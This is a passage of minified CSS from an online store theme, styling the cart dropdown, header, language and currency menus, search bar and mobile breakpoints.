.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:26px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product #content .page-title{font-size:26px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product #content .page-title{padding:20px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:20px}.route-product-product #content .page-title{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:23px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(87,154,193,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(87,154,193,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(53, 63, 74, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(0, 0, 0, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(187,204,221,1)}#cart-content::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(0, 0, 0, 1);border-style:none !important}.cart-content
td{color:rgba(187, 204, 221, 1)}div.cart-content .td-name
a{color:rgba(230, 230, 230, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(0, 0, 0, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(167, 164, 164, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(239, 80, 66, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center;padding:22px}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(87, 154, 193, 1)}.desktop-header-active .mini-search .search-trigger{border-radius:50px}.mini-search .search-trigger{width:45px;height:45px}.desktop-header-active .mini-search{margin-right:10px}.mini-search #search .header-search{height:115px;padding:33px}.mini-search .header-search{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mini-search #search>.dropdown-menu::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-10px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(0, 0, 0, 1)}.desktop.search-page .mini-search #search>.dropdown-menu{position:fixed;width:100%;top:0;z-index:100000}.desktop.search-page .mini-search #search .header-search{width:100%}.desktop.search-page .header-cart-group{z-index:9999999999 !important}.desktop.search-page .mini-search .animating>.j-dropdown{transition:transform .2s ease}.desktop.search-page .mini-search .tt-menu{padding-left:}.desktop.search-page #search.animating::before{content:'';width:100%;height:100vh;position:fixed;left:0;top:0;z-index:-1;pointer-events:none;background:rgba(0, 0, 0, 0.6)}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:17px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15) !important}.desktop-header-active header::before{content:'';height:35px}.header .top-bar{padding-right:10px;padding-left:10px}header::before{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 